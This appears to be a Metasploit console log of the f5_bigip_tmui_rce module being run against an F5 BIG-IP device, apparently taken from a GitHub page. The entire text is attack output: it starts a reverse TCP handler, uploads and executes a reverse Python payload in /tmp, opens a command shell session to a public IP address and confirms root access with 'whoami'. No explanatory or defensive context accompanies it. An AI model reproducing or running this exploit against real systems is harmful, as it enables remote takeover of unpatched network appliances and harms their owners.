 msf5 exploit(linux/http/f5_bigip_tmui_rce) > run
[-] Handler failed to bind to 129.204.113.202:5567:-  -
[*] Started reverse TCP handler on 0.0.0.0:5567
[!] AutoCheck is disabled, proceeding with exploitation
[*] Creating alias list=bash
[+] Successfully created alias list=bash
[*] Executing Unix Command for cmd/unix/reverse_python
[*] Uploading /tmp/rJBi2FXTiZJVqGskqAXUzYvygXySjm5
[+] Successfully uploaded /tmp/rJBi2FXTiZJVqGskqAXUzYvygXySjm5
[*] Executing /tmp/rJBi2FXTiZJVqGskqAXUzYvygXySjm5
[*] Deleting alias list=bash
[*] Command shell session 2 opened (172.16.0.14:5567 -> 202.169.47.51:61711) at 2020-07-07 12:14:35 +0800
[+] Successfully deleted alias list=bash
[+] Deleted /tmp/rJBi2FXTiZJVqGskqAXUzYvygXySjm5
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
sh-4.1# whoami
whoami
root
sh-4.1#